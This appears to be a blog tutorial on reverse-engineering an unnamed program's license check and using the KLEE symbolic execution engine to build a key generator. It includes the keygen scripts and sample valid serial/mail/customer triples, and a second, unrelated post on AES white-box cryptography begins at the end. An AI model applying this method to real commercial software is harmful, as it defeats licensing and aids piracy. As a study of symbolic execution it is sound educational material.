The software is an x86 executable, with no anti-debugging, nor anti-reversing techniques. When started it presents a nag screen asking for a registration composed by: customer number, serial number and a mail address. This is fairly common in software.

Tools of the trade

First steps in the reversing are devoted to find all the interesting functions to analyze. To do this I used IDA Pro with Hex-Rays decompiler, and the WinDbg debugger. For the last part I used KLEE symbolic virtual machine under Linux, gcc compiler and some bash scripting. The actual key generator was a simple WPF application.

Let me skip the first part, since it is not very interesting. You can find many other articles on the web that can guide you through basic reversing techniques with IDA Pro. I only kept in mind some simple rules, while going forward:

  • always rename functions that uses interesting data, even if you don't know precisely what they do. A name like license_validation_unknown_8 is always better than a default like sub_46fa39;
  • similarly, rename data whenever you find it interesting;
  • change data types when you are sure they are wrong: use structs and arrays in case of aggregates;
  • follow cross references of data and functions to expand your collection;
  • validate your beliefs with the debugger if possible. For example, if you think a variable contains the serial, break with the debugger and see if it is the case.

Big picture

When I collected the most interesting functions, I tried to understand the high level flow and the simpler functions. Here are the main variables and types used in the validation process. As a note for the reader: most of them have been purged of uninteresting details, for the sake of simplicity.

enum {
    ERROR,
    STANDARD,
    PRO
} license_type = ERROR;

Here we have a global variable providing the type of the license, used to enable and disable features of the application.

enum result_t {
    INVALID,
    VALID,
    VALID_IF_LAST_VERSION
};

This is a convenient enum used as a result for the validation. INVALID and VALID values are pretty self-explanatory. VALID_IF_LAST_VERSION tells that this registration is valid only if the current software version is the last available. The reasons for this strange possibility will be clear shortly.

#define HEADER_SIZE 8192
struct {
    int header[HEADER_SIZE];
    int data[1000000];
} mail_digest_table;

This is a data structure, containing digests of mail addresses of known registered users. This is a pretty big file embedded in the executable itself. During startup, a resource is extracted in a temporary file and its content copied into this struct. Each element of the header vector is an offset pointing inside the data vector.

Here we have a pseudo-C code for the registration check, that uses data types and variables explained above:

enum result_t check_registration(int serial, int customer_num, const char* mail) {
    // validate serial number
    license_type = get_license_type(serial);
    if (license_type == ERROR)
        return INVALID;

    // validate customer number
    int expected_customer = compute_customer_number(serial, mail);
    if (expected_customer != customer_num)
        return INVALID;

    // validate w.r.t. known registrations
    int index = get_index_in_mail_table(serial);
    if (index > HEADER_SIZE)
        return VALID_IF_LAST_VERSION;
    int mail_digest = compute_mail_digest(mail);
    for (int i = 0; i < 3; ++i) {
        if (mail_digest_table[index + i] == mail_digest)
            return VALID;
    }
    return INVALID;
}

The validation is divided in three main parts:

  • serial number must be valid by itself;
  • serial number, combined with mail address has to correspond to the actual customer number;
  • there has to be a correspondence between serial number and mail address, stored in a static table in the binary.

The last point is a little bit unusual. Let me restate it in this way: whenever a customer buys the software, the customer table gets updated with its data and become available in the next version of the software (because it is embedded in the binary and not downloaded trough the internet). This explains the VALID_IF_LAST_VERSION check: if you buy the software today, the current version does not contain your data. You are still allowed to get a "pro" version until a new version is released. In that moment you are forced to update to that new version, so the software can verify your registration with the updated table. Here is a pseudo-code of that check:

switch (check_registration(serial, customer, mail)) {
case VALID:
    // the registration is OK! activate functionalities
    activate_pro_functionality();
    break;
case VALID_IF_LAST_VERSION:
    {
        // check if the current version is the last, by
        // using the internet.
        int current_version = get_current_version();
        int last_version = get_last_version();
        if (current_version == last_version)
            // OK for now: a new version is not available
            activate_pro_functionality();
        else
            // else, force the user to download the new version
            // before proceed
            ask_download();
    }
    break;
case INVALID:
    // registration is not valid
    handle_invalid_registration();
    break;
}

The version check is done by making an HTTP request to a specific page that returns a page having only the last version number of the software. Don't ask me why the protection is not completely server side but involves static tables, version checks and things like that. I don't know!

Anyway, this is the big picture of the registration validation functions, and this is pretty boring. Let's move on to the interesting part. You may notice that I provided code for the main procedure, but not for the helper functions like get_license_type, compute_customer_number, and so on. This is because I did not have to reverse them. They contain a lot of arithmetical and logical operations on registration data, and they are very difficult to understand. The good news is that we do not have to understand them, we need only to reverse them!

Symbolic execution

Symbolic execution is a way to execute programs using symbolic variables instead of concrete values. A symbolic variable is used whenever a value can be controlled by user input (this can be done by hand or determined by using taint analysis), and could be a file, standard input, a network stream, etc. Symbolic execution translates the program's semantics into a logical formula. Each instruction cause that formula to be updated. By solving a formula for one path, we get concrete values for the variables. If those values are used in the program, the execution reaches that program point. Dynamic Symbolic Execution (DSE) builds the logical formula at runtime, step-by-step, following one path at a time. When a branch of the program is found during the execution, the engine transforms the condition into arithmetic operations. It then chooses the T (true) or F (false) branch and updates the formula with this new constraint (or its negation). At the end of a path, the engine can backtrack and select another path to execute. For example:

int v1 = SymVar_1, v2 = SymVar_2; // symbolic variables
if (v1 > 0)
    v2 = 0;
if (v2 == 0 && v1 <= 0)
    error();

We want to check if error is reachable, by using symbolic variables SymVar_1 and SymVar_2, assigned to the program's variables v1 and v2. In line 2 we have the condition v1 > 0 and so, the symbolic engine adds a constraint SymVar_1 > 0 for the true branch or conversely SymVar_1 <= 0 for the false branch. It then continues the execution trying with the first constraint. Whenever a new path condition is reached, new constraints are added to the symbolic state, until that condition is no more satisfiable. In that case, the engine backtracks and replaces some constraints with their negation, in order to reach other code paths. The execution engine tries to cover all code paths, by solving those constraints and their negations. For each portion of the code reached, the symbolic engine outputs a test case covering that part of the program, providing concrete values for the input variables. In the particular example given, the engine continues the execution, and finds the condition v2 == 0 && v1 <= 0 at line 4. The path formula becomes so: SymVar_1 > 0 && (SymVar_2 == 0 && SymVar_1 <= 0), that is not satisfiable. The symbolic engine provides then values for the variables that satisfies the previous formula (SymVar_1 > 0). For example SymVar_1 = 1 and some random value for SymVar_2. The engine then backtrack to the previous branch and uses the negation of the constraint, that is SymVar_1 <= 0. It then adds the negation of the current constraint to cover the false branch, obtaining SymVar_1 <= 0 && (SymVar_2 != 0 || SymVar_1 > 0). This is satisfiable with SymVar_1 = -1 and SymVar_2 = 0. This concludes the analysis of the program paths, and our symbolic execution engine can output the following test cases:

  • v1 = 1;
  • v1 = -1, v2 = 0.

Those test cases are enough to cover all the paths of the program.

This approach is useful for testing because it helps generating test cases. It is often effective, and it does not waste computational power of your brain. You know... tests are very difficult to do effectively, and brain power is such a scarce resource!

I don't want to elaborate too much on this topic because it is way too big to fit in this post. Moreover, we are not going to use symbolic execution engines for testing purpose. This is just because we don't like to use things in the way they are intended :)

However, I will point you to some good references in the last section. Here I can list a series of common strengths and weaknesses of symbolic execution, just to give you a little bit of background:

Strengths:

  • when a test case fails, the program is proven to be incorrect;
  • automatic test cases catch errors that often are overlooked in manual written test cases (this is from KLEE paper);
  • when it works it's cool :) (and this is from Jérémy);

Weaknesses:

  • when no tests fail we are not sure everything is correct, because no proof of correctness is given; static analysis can do that when it works (and often it does not!);
  • covering all the paths is not enough, because a variable can hold different values in one path and only some of them cause a bug;
  • complete coverage for non trivial programs is often impossible, due to path explosion or constraint solver timeout;
  • scaling is difficult, and execution time of the engine can suffer;
  • undefined behavior of CPU could lead to unexpected results;
  • ... and maybe there are a lot more remarks to add.

KLEE

KLEE is a great example of a symbolic execution engine. It operates on LLVM byte code, and it is used for software verification purposes. KLEE is capable to automatically generate test cases achieving high code coverage. KLEE is also able to find memory errors such as out of bound array accesses and many other common errors. To do that, it needs an LLVM byte code version of the program, symbolic variables and (optionally) assertions. I have also prepared a Docker image with clang and klee already configured and ready to use. So, you have no excuses to not try it out! Take this example function:

#define FALSE 0
#define TRUE 1
typedef int BOOL;

BOOL check_arg(int a) {
    if (a > 10)
        return FALSE;
    else if (a <= 10)
        return TRUE;
    return FALSE; // not reachable
}

This is actually a silly example, I know, but let's pretend to verify this function with this main:

#include <assert.h>
#include <klee/klee.h>

int main() {
    int input;
    klee_make_symbolic(&input, sizeof(int), "input");
    return check_arg(input);
}

In main we have a symbolic variable used as input for the function to be tested. We can also modify it to include an assertion:

BOOL check_arg(int a) {
    if (a > 10)
        return FALSE;
    else if (a <= 10)
        return TRUE;
    klee_assert(FALSE);
    return FALSE; // not reachable
}

We can now use clang to compile the program to the LLVM byte code and run the test generation with the klee command:

clang -emit-llvm -g -o test.ll -c test.c
klee test.ll

We get this output:

KLEE: output directory is "/work/klee-out-0"

KLEE: done: total instructions = 26
KLEE: done: completed paths = 2
KLEE: done: generated tests = 2

KLEE will generate test cases for the input variable, trying to cover all the possible execution paths and to make the provided assertions to fail (if any given). In this case we have two execution paths and two generated test cases, covering them. Test cases are in the output directory (in this case /work/klee-out-0). The soft link klee-last is also provided for convenience, pointing to the last output directory. Inside that directory a bunch of files were created, including the two test cases named test000001.ktest and test000002.ktest. These are binary files, which can be examined with the ktest-tool utility. Let's try it:

$ ktest-tool --write-ints klee-last/test000001.ktest 
ktest file : 'klee-last/test000001.ktest'
args       : ['test.ll']
num objects: 1
object    0: name: 'input'
object    0: size: 4
object    0: data: 2147483647

And the second one:

$ ktest-tool --write-ints klee-last/test000002.ktest 
...
object    0: data: 0

In these test files, KLEE reports the command line arguments, the symbolic objects along with their size and the value provided for the test. To cover the whole program, we need input variable to get a value greater than 10 and one below or equal. You can see that this is the case: in the first test case the value 2147483647 is used, covering the first branch, while 0 is provided for the second, covering the other branch.

So far, so good. But what if we change the function in this way?

BOOL check_arg(int a) {
    if (a > 10)
        return FALSE;
    else if (a < 10)    // instead of <=
        return TRUE;
    klee_assert(FALSE);
    return FALSE;       // now reachable
}

We get this output:

$ klee test.ll 
KLEE: output directory is "/work/klee-out-2"
KLEE: ERROR: /work/test.c:9: ASSERTION FAIL: 0
KLEE: NOTE: now ignoring this error at this location

KLEE: done: total instructions = 27
KLEE: done: completed paths = 3
KLEE: done: generated tests = 3

And this is the klee-last directory contents:

$ ls klee-last/
assembly.ll   run.istats        test000002.assert.err  test000003.ktest
info          run.stats         test000002.ktest       warnings.txt
messages.txt  test000001.ktest  test000002.pc

Note the test000002.assert.err file. If we examine its corresponding test file, we have:

$ ktest-tool --write-ints klee-last/test000002.ktest 
ktest file : 'klee-last/test000002.ktest'
...
object    0: data: 10

As we had expected, the assertion fails when input value is 10. So, as we now have three execution paths, we also have three test cases, and the whole program gets covered. KLEE provides also the possibility to replay the tests with the real program, but we are not interested in it now. You can see a usage example in this KLEE tutorial.

KLEE's abilities to find execution paths of an application are very good. According to the OSDI 2008 paper, KLEE has been successfully used to test all 89 stand-alone programs in GNU COREUTILS and the equivalent busybox port, finding previously undiscovered bugs, errors and inconsistencies. The achieved code coverage were more than 90% per tool. Pretty awesome!

But, you may ask: The question is, who cares?. You will see it in a moment.

KLEE to reverse a function

As we have a powerful tool to find execution paths, we can use it to find the path we are interested in. As showed by the nice symbolic maze post of Feliam, we can use KLEE to solve a maze. The idea is simple but very powerful: flag the portion of code you interested in with a klee_assert(0) call, causing KLEE to highlight the test case able to reach that point. In the maze example, this is as simple as changing a read call with a klee_make_symbolic and the prinft("You win!\n") with the already mentioned klee_assert(0). Test cases triggering this assertion are the one solving the maze!

For a concrete example, let's suppose we have this function:

int magic_computation(int input) {
    for (int i = 0; i < 32; ++i)
        input ^= 1 << i;
    return input;
}

And we want to know for what input we get the output 253. A main that tests this could be:

int main(int argc, char* argv[]) {
    int input = atoi(argv[1]);
    int output = magic_computation(input);
    if (output == 253)
        printf("You win!\n");
    else
        printf("You lose\n");
    return 0;
}

KLEE can resolve this problem for us, if we provide symbolic inputs and actually an assert to trigger:

int main(int argc, char* argv[]) {
    int input, result;
    klee_make_symbolic(&input, sizeof(int), "input");
    result = magic_computation(input);
    if (result == 253)
        klee_assert(0);
    return 0;
}

Run KLEE and print the result:

$ clang -emit-llvm -g -o magic.ll -c magic.c
$ klee magic.ll
$ ktest-tool --write-ints klee-last/test000001.ktest
ktest file : 'klee-last/test000001.ktest'
args       : ['magic.ll']
num objects: 1
object    0: name: 'input'
object    0: size: 4
object    0: data: -254

The answer is -254. Let's test it:

$ gcc magic.c
$ ./a.out -254
You win!

Yes!

KLEE, libc and command line arguments

Not all the functions are so simple. At least we could have calls to the C standard library such as strlen, atoi, and such. We cannot link our test code with the system available C library, as it is not inspectable by KLEE. For example:

int main(int argc, char* argv[]) {
    int input = atoi(argv[1]);
    return input;
}

If we run it with KLEE we get this error:

$ clang -emit-llvm -g -o atoi.ll -c atoi.c
$ klee atoi.ll 
KLEE: output directory is "/work/klee-out-4"
KLEE: WARNING: undefined reference to function: atoi
KLEE: WARNING ONCE: calling external: atoi(0)
KLEE: ERROR: /work/atoi.c:5: failed external call: atoi
KLEE: NOTE: now ignoring this error at this location
...

To fix this we can use the KLEE uClibc and POSIX runtime. Taken from the help:

"If we were running a normal native application, it would have been linked with the C library, but in this case KLEE is running the LLVM bitcode file directly. In order for KLEE to work effectively, it needs to have definitions for all the external functions the program may call. Similarly, a native application would be running on top of an operating system that provides lower level facilities like write(), which the C library uses in its implementation. As before, KLEE needs definitions for these functions in order to fully understand the program. We provide a POSIX runtime which is designed to work with KLEE and the uClibc library to provide the majority of operating system facilities used by command line applications".

Let's try to use these facilities to test our atoi function:

$ klee --optimize --libc=uclibc --posix-runtime atoi.ll --sym-args 0 1 3
KLEE: NOTE: Using klee-uclibc : /usr/local/lib/klee/runtime/klee-uclibc.bca
KLEE: NOTE: Using model: /usr/local/lib/klee/runtime/libkleeRuntimePOSIX.bca
KLEE: output directory is "/work/klee-out-5"
KLEE: WARNING ONCE: calling external: syscall(16, 0, 21505, 70495424)
KLEE: ERROR: /tmp/klee-uclibc/libc/stdlib/stdlib.c:526: memory error: out of bound pointer
KLEE: NOTE: now ignoring this error at this location

KLEE: done: total instructions = 5756
KLEE: done: completed paths = 68
KLEE: done: generated tests = 68

And KLEE founds the possible out of bound access in our program. Because you know, our program is bugged :) Before to jump and fix our code, let me briefly explain what these new flags did:

  • --optimize: this is for dead code elimination. It is actually a good idea to use this flag when working with non-trivial applications, since it speeds things up;
  • --libc=uclibc and --posix-runtime: these are the aforementioned options for uClibc and POSIX runtime;
  • --sym-args 0 1 3: this flag tells KLEE to run the program with minimum 0 and maximum 1 argument of length 3, and make the arguments symbolic.

Note that adding atoi function to our code, adds 68 execution paths to the program. Using many libc functions in our code adds complexity, so we have to use them carefully when we want to reverse complex functions.

Let now make the program safe by adding a check to the command line argument length. Let's also add an assertion, because it is fun :)

#include <stdlib.h>
#include <assert.h>
#include <klee/klee.h>

int main(int argc, char* argv[]) {
    int result = argc > 1 ? atoi(argv[1]) : 0;
    if (result == 42)
        klee_assert(0);
    return result;
}

We could also have written klee_assert(result != 42), and get the same result. No matter what solution we adopt, now we have to run KLEE as before:

$ clang -emit-llvm -g -o atoi2.ll -c atoi2.c
$ klee --optimize --libc=uclibc --posix-runtime atoi2.ll --sym-args 0 1 3
KLEE: NOTE: Using klee-uclibc : /usr/local/lib/klee/runtime/klee-uclibc.bca
KLEE: NOTE: Using model: /usr/local/lib/klee/runtime/libkleeRuntimePOSIX.bca
KLEE: output directory is "/work/klee-out-6"
KLEE: WARNING ONCE: calling external: syscall(16, 0, 21505, 53243904)
KLEE: ERROR: /work/atoi2.c:8: ASSERTION FAIL: 0
KLEE: NOTE: now ignoring this error at this location

KLEE: done: total instructions = 5962
KLEE: done: completed paths = 73
KLEE: done: generated tests = 69

Here we go! We have fixed our bug. KLEE is also able to find an input to make the assertion fail:

$ ls klee-last/ | grep err
test000016.assert.err
$ ktest-tool klee-last/test000016.ktest
ktest file : 'klee-last/test000016.ktest'
args       : ['atoi.ll', '--sym-args', '0', '1', '3']
num objects: 3
...
object    1: name: 'arg0'
object    1: size: 4
object    1: data: '+42\x00'
...

And the answer is the string "+42"... as we know.

There are many other KLEE options and functionalities, but let's move on and try to solve our original problem. Interested readers can find a good tutorial, for example, in How to Use KLEE to Test GNU Coreutils.

KLEE keygen

Now that we know basic KLEE commands, we can try to apply them to our particular case. We have understood some of the validation algorithm, but we don't know the computation details. They are just a mess of arithmetical and logical operations that we are tired to analyze.

Here is our plan:

  • we need at least a valid customer number, a serial number and a mail address;
  • more ambitiously we want a list of them, to make a key generator.

This is a possibility:

// copy and paste of all the registration code
enum {
    ERROR,
    STANDARD,
    PRO
} license_type = ERROR;
// ...
enum result_t check_registration(int serial, int customer_num, const char* mail);
// ...

int main(int argc, char* argv[]) {
    int serial, customer;
    char mail[10];
    enum result_t result;
    klee_make_symbolic(&serial, sizeof(serial), "serial");
    klee_make_symbolic(&customer, sizeof(customer), "customer");
    klee_make_symbolic(&mail, sizeof(mail), "mail");

    valid = check_registration(serial, customer, mail);
    valid &= license_type == PRO;
    klee_assert(!valid);
}

Super simple. Copy and paste everything, make the inputs symbolic and assert a certain result (negated, of course).

No! That's not so simple. This is actually the most difficult part of the game. First of all, what do we want to copy? We don't have the source code. In my case I used Hex-Rays decompiler, so maybe I have cheated. When you decompile, however, you don't get immediately a compilable C source code, since there could be dependencies between functions, global variables, and specific Hex-Rays types. For this latter problem I've prepared a ida_defs.h header, providing defines coming from IDA and from Windows headers.

But what to copy? The high level picture of the validation algorithm I have presented is an ideal one. The check_registration function is actually a big set of auxiliary functions and data, very tightened with other parts of the program. Even if we now know the most interesting functions, we need to know how much of the related code, is useful or not. We cannot throw everything in our key generator, since every function brings itself other related data and functions. In this way we will end up having the whole program in it. We need to minimize the code KLEE has to analyze, otherwise it will be too difficult to have its job done.

This is a picture of the high level workflow, as IDA proximity view proposes:

Known license functions

and this is the overview for a single node of this schema (precisely license_getType):

license_getType overview

As you can imagine, the complete call graph becomes really big in the end.

In the cleanup process I have done, a big bunch of functions removed is the one extracting and loading the table of valid mail addresses. To do this I stepped with the debugger until the table was completely loaded and then dumped the memory of the process. Then I've used a nice "export to C array" functionality of HEX Workshop, to export the actual piece of memory of the mail table to actual code:

uint16_t hashHeader[8192] =
{
    0x0, 0x28, 0x12, 0x24, 0x2d, 0x2b, 0x2e, 0x23, 0x2b, 0x26,
    // ...
};
int16_t hashData[1000000] =
{
    15306, 18899, 18957, -24162, 63045, -26834, -21, -39653, 271441, -5588,
    // ...
};

But, cutting out code is not the only problem I've found in this step. External constraints must be carefully considered. For example the time function can be handled by KLEE itself. KLEE tries to generate useful values even from that function. This is good if we want to test bugs related to a strange current time, but in our case, since the code will be executed by the program at a particular time, we are only interested in the value provided at that time. We don't want KLEE traits this function as symbolic; we only want the right time value. To solve that problem, I have replaced all the calls to time to a my_time function, returning a fixed value, defined in the source code.

Another problem comes from the extraction of the functions from their outer context. Often code is written with implicit conventions in mind. These are not self-evident in the code because checks are avoided. A trivial example is the null terminator and valid ASCII characters in strings. KLEE does not assume those constraints, but the validation code does. This is because the GUI provides only valid strings. A less trivial example is that the mail address is always passed lowercase from the GUI to the lower level application logic. This is not self-evident if you do not follow every step from the user input to the actual computations with the data.

The solution to this latter problem is to provide those constraints to KLEE:

char mail[10];
char c;
klee_make_symbolic(mail, sizeof(mail), "mail");
for (i = 0; i < sizeof(mail) - 1; ++i) {
    c = mail[i];
    klee_assume( (c >= '0' & c <= '9') | (c >= 'a' & c <= 'z') | c == '\0' );
}
klee_assume(mail[sizeof(mail) - 1] == '\0');

Logical operators inside klee_assume function are bitwise and not logical (i.e. & and | instead of && and ||) because they are simpler, since they do not add the extra branches required by lazy operators.

Throw everything into KLEE

Having extracted all the needed functions and global data and solved all the issues with the code, we can now move on and run KLEE with our brand new test program:

$ clang -emit-llvm -g -o attempt1.ll -c attempt1.c
$ klee --optimize --libc=uclibc --posix-runtime attempt1.ll

And then wait for an answer.

And wait for another while.

Make some coffee, drink it, come back and watch the PC heating up.

Go out, walk around, come back, have a shower, and.... oh no! It's still running! OK, that's enough! Let's kill it.

Deconstruction approach

We have assumed too much from the tool. It's time to use the brain and ease its work a little bit.

Let's decompose the big picture of the registration check presented before piece by piece. We will try to solve it bit by bit, to reduce the solution space and so, the complexity.

Recall that the algorithm is composed by three main conditions:

  • serial number must be valid by itself;
  • serial number, combined with mail address have to correspond to the actual customer number;
  • there has to be a correspondence between serial number and mail address, stored in a static table in the binary.

Can we split them in different KLEE runs?

Clearly the first one can be written as:

#include <assert.h>
#include <klee/klee.h>
// include all the functions extracted from the program
#include "extracted_code.c"

enum {
    ERROR,
    STANDARD,
    PRO
} license_type = ERROR;

int main(int argc, char* argv[]) {
    int serial, valid;
    klee_make_symbolic(&serial, sizeof(serial), "serial");
    license_type = get_license_type(serial);
    valid = (license_type == PRO);
    klee_assert(!valid);
}

And let's see if KLEE can work with this single function:

$ clang -emit-llvm -g -o serial_type.ll -c serial_type.c
$ klee --optimize --libc=uclibc --posix-runtime serial_type.ll
...
KLEE: ERROR: /work/symbolic/serial_type.c:17: ASSERTION FAIL: !valid
...

$ ls klee-last/ | grep err
test000019.assert.err
$ ktest-tool --write-ints klee-last/test000019.ktest 
ktest file : 'klee-last/test000019.ktest'
args       : ['serial_type.ll']
num objects: 2
object    0: name: 'model_version'
object    0: size: 4
object    0: data: 1
object    1: name: 'serial'
object    1: size: 4
object    1: data: 102690141

Yes! we now have a serial number that is considered PRO by our target application.

The third condition is less simple: we have a table in which are stored values matching mail addresses with serial numbers. The high level check is this:

int check(int serial, char* mail) {
    int index = get_index_in_mail_table(serial);
    if (index > HEADER_SIZE)
        return VALID_IF_LAST_VERSION;
    int mail_digest = compute_mail_digest(mail);
    for (int i = 0; i < 3; ++i) {
        if (mail_digest_table[index + i] == mail_digest)
            return VALID;
    }
    return INVALID;
}

This piece of code imposes constraints on our mail address and serial number, but not on the customer number. We can rewrite the checks in two parts, the one checking the serial, and the one checking the mail address:

int check_serial(int serial, char* mail) {
    int index = get_index_in_mail_table(serial);
    int valid = index <= HEADER_SIZE;
}

int check_mail(char* mail, int index) {
    int mail_digest = compute_mail_digest(mail);
    for (int i = 0; i < 3; ++i) {
        if (mail_digest_table[index + i] == mail_digest)
            return 1;
    }
    return 0;
}

The check_mail function needs the index in the table as secondary input, so it is not completely independent from the other check function. However, check_mail can be incorporated by our successful test program used before:

// ...

int main(int argc, char* argv[]) {
    int serial, valid, index;
    klee_make_symbolic(&serial, sizeof(serial), "serial");
    license_type = get_license_type(serial);
    valid = (license_type == PRO);
    // added just now
    index = get_index_in_mail_table(serial);
    valid &= index <= HEADER_SIZE;

    klee_assert(!valid);
}

And if we run it, we get our revised serial number, that satisfies the additional constraint:

$ clang -emit-llvm -g -o serial.ll -c serial.c
$ klee --optimize --libc=uclibc --posix-runtime serial.ll
...
KLEE: ERROR: /work/symbolic/serial.c:21: ASSERTION FAIL: !valid
...

$ ls klee-last/ | grep err
test000032.assert.err
$ ktest-tool --write-ints klee-last/test000019.ktest 
...
object    1: name: 'serial'
object    1: data: 120300641
...

For those who are wondering if get_index_in_mail_table could return a negative index, and so possibly crash the program I can answer that they are not alone. @0vercl0k asked me the same question, and unfortunately I have to answer a no. I tried, because I am a lazy ass, by changing the assertion above to klee_assert(index < 0), but it was not triggered by KLEE. I then manually checked the function's code and I saw a beautiful if (result < 0) result = 0. So, the answer is no! You have not found a vulnerability in the application :(

For the check_mail solution we have to provide the index of a serial, but wait... we have it! We have now a serial, so, computing the index of the table is simple as executing this:

int index = get_index_in_mail_table(serial);

Therefore, given a serial number, we can solve the mail address in this way:

// ...

int main(int argc, char* argv[]) {
    int serial, valid, index;
    char mail[10];

    // mail is symbolic
    klee_make_symbolic(mail, sizeof(mail), "mail");
    for (i = 0; i < sizeof(mail) - 1; ++i)
    {
        c = mail[i];
        klee_assume( (c >= '0' & c <= '9') | (c >= 'a' & c <= 'z') | c == '\0' );
    }
    klee_assume(mail[sizeof(mail) - 1] == '\0');

    // get serial as external input
    if (argc < 2)
        return 1;
    serial = atoi(argv[1]);

    // compute index
    index = get_index_in_mail_table(serial);
    // check validity
    valid = check_mail(mail, index);
    klee_assert(!valid);
}

We only have to run KLEE with the additional serial argument, providing the computed one by the previous step.

$ clang -emit-llvm -g -o mail.ll -c mail.c
$ klee --optimize --libc=uclibc --posix-runtime mail.ll 120300641
...
KLEE: ERROR: /work/symbolic/mail.c:34: ASSERTION FAIL: !valid
...
$ ls klee-last/ | grep err
test000023.assert.err
$ ktest-tool klee-last/test000023.ktest 
...
object    1: name: 'mail'
object    1: data: 'yrwt\x00\x00\x00\x00\x00\x00'
...

OK, the mail found by KLEE is "yrwt". This is not a mail, of course, but in the code there is not a proper validation imposing the presence of '@' and '.' chars, so we are fine with it :)

The last piece of the puzzle we need is the customer number. Here is the check:

int expected_customer = compute_customer_number(serial, mail);
if (expected_customer != customer_num)
    return INVALID;

This is simpler than before, since we already have a serial and a mail, so the only thing missing is a customer number matching those. We can compute it directly, even without symbolic execution:

int main(int argc, char* argv[])
{
    if (argc < 3)
        return 1;

    int serial = atoi(argv[1]);
    char* mail = argv[2];
    int customer_number = compute_customer_number(serial, mail);
    printf("%d\n", customer_number);
    return 0;
}

Let's execute it:

$ gcc customer.c customer
$ ./customer 120300641 yrwt
1175211979

Yeah! And if we try those numbers and mail address onto the real program, we are now legit and registered users :)

Want more keys?

We have just found one key, and that's cool, but what about making a keygen? KLEE is deterministic, so if you run the same code over and over you will get always the same results. So, we are now stuck with this single serial.

To solve the problem we have to think about what variables we can move around to get different valid serial numbers to start with, and with them solve related mail addresses and compute a customer number.

We have to add constraints to the serial generation, so that every time we can run a slightly different version of the program and get a different serial number. The simplest thing to do is to constraint get_index_in_mail_table to return an index inside a proper subset of the range [0, HEADER_SIZE] used before. For example we can divide it in equal chunks of size 5 and run the whole thing for every chunk.

This is the modified version of the serial generation:

int main(int argc, char* argv[]) {
    int serial, min_index, max_index, valid;

    // get chunk bounds as external inputs
    if (argc < 3)
        return 1;
    min_index= atoi(argv[1]);
    max_index= atoi(argv[2]);

    // check and assert
    index = get_index_in_mail_table(serial);
    valid = index >= min_index && index < max_index;
    klee_assert(!valid);
    return 0;
}

We now need a script that runs KLEE and collect the results for all those chunks. Here it is:

#!/bin/bash

MIN_INDEX=0
MAX_INDEX=8033
STEP=5

echo "Index;License;Mail;Customer"

for INDEX in $(seq $MIN_INDEX $STEP $MAX_INDEX); do
    echo -n "$INDEX;"

    CHUNK_MIN=$INDEX
    CHUNK_MAX=$(( CHUNK_MIN + STEP ))
    LICENSE=$(./solve.sh serial.ll $CHUNK_MIN $CHUNK_MAX)
    if [ -z "$LICENSE" ]; then
        echo ";;"
        continue
    fi
    MAIL_ARRAY=$(./solve.sh mail.ll $LICENSE)
    if [ -z "$MAIL_ARRAY" ]; then
        echo ";;"
        continue
    fi
    MAIL=$(sed 's/\\x00//g' <<< $MAIL_ARRAY | sed "s/'//g")
    CUSTOMER=$(./customer $LICENSE $MAIL)

    echo "$LICENSE;$MAIL;$CUSTOMER"
done

This script uses the solve.sh script, that does the actual work and prints the result of KLEE runs:

#!/bin/bash
# do work
klee $@ >/dev/null 2>&1
# print result
ASSERT_FILE=$(ls klee-last | grep .assert.err)
TEST_FILE=$(basename klee-last/$ASSERT_FILE .assert.err)
OUTPUT=$(ktest-tool --write-ints klee-last/$TEST_FILE.ktest | grep data)
RESULT=$(sed 's/.*:.*: //' <<< $OUTPUT)
echo $RESULT
# cleanup
rm -rf $(readlink -f klee-last)
rm -f klee-last

Here is the final run:

$ ./keygen_all.sh
Index;License;Mail;Customer
...
2400;;;
2405;115019227;4h79;1162863222
2410;112625605;7cxd;554797040
...

Note that not all the serial numbers are solvable, but we are OK with that. We now have a bunch of solved registrations. We can put them in some simple GUI that exposes to the user one of them randomly.

That's all folks.

Conclusion

This was a brief journey into the magic world of reversing and symbolic execution. We started with the dream to make a key generator for a real world application, and we've got a list of serial numbers to put in some nice GUI (maybe with some MIDI soundtrack playing in the background to make users crazy). But this was not our purpose. The path we followed is far more interesting than ruining programmer's life. So, just to recap, here are the main steps we followed to generate our serial numbers:

  1. reverse the skeleton of the serial number validation procedure, understanding data and the most important functions, using a debugger, IDA, and all the reversing tools we can access;
  2. collect the functions and produce a C version of them (this could be quite difficult, unless you have access to HEX-Rays decompiler or similar tool);
  3. mark some strategic variable as symbolic and mark some strategic code path with an assert;
  4. ask KLEE to provide us the values for symbolic variables that make the assert to fail, and so to reach that code path;
  5. since the last step provides us only a single serial number, add an external input to the symbolic program, using it as additional constraint, in order to get different values for symbolic variables reaching the assert.

The last point can be seen as quite obscure, I can admit that, but the idea is simple. Since KLEE's goal is to reach a path with some values for the symbolic variables, it is not interested in exploring all the possibilities for those values. We can force this exploration manually, by adding an additional constraint, and varying a parameter from run to run, and get (hopefully) different correct values for our serial number.

I would like to thank @0vercl0k, @jonathansalwan and @__x86 for their careful proofreading and good remarks!

I hope you found this topic interesting. In the case, here are some links that can be useful for you to deepen some of the arguments touched in this post:

Source code, examples and scripts used to produce this blog post are published in this GitHub repo.

Cheers, @brt_device.

Spotlight on an unprotected AES128 white-box implementation

Introduction

I think it all began when I've worked on the NSC2013 crackme made by @elvanderb, long story short you had an AES128 heavily obfuscated white-box implementation to break. The thing was you could actually solve the challenge in different ways:

  1. the first one was the easiest one: you didn't need to know anything about white-box, crypto or even AES ; you could just see the function as a black-box & try to find "design flaws" in its inner-workings
  2. the elite way: this one involved to understand & recover the entire design of the white-box, then to identify design weaknesses that allows the challenger to directly attack & recover the encryption key. A really nice write-up has been recently written by @doegox, check it out, really :): Oppida/NoSuchCon challenge.

The annoying thing is that you don't have a lot of understandable available C code on the web that implement such things, nevertheless you do have quite some nice academic references ; they are a really good resource to build your own.

This post aims to present briefly, in a simple way what an AES white-box looks like, and to show how its design is important if you want to not have your encryption key extracted :). The implementation I'm going to talk about today is not my creation at all, I just followed the first part (might do another post talking about the second part? Who knows) of a really nice paper (even for non-mathematical / crypto guys like me!) written by James A. Muir.

The idea is simple: we will start from a clean AES128 encryption function in plain C, we will modify it & transform it into a white-box implementation in several steps. As usual, all the code are available on my github account; you are encourage to break & hack them!

Of course, we will use this post to briefly present what is the white-box cryptography, what are the goals & why it's kind of cool.

Before diving deep, here is the table of contents:

AES128

Introduction

All right, here we are: this part is just a reminder of how AES (with a 128 bits key) roughly works. If you know that already, feel free to go to the next level. Basically in here I just want us to build our first function: a simple block encryption. The signature of the function will be something, as you expect, like this:

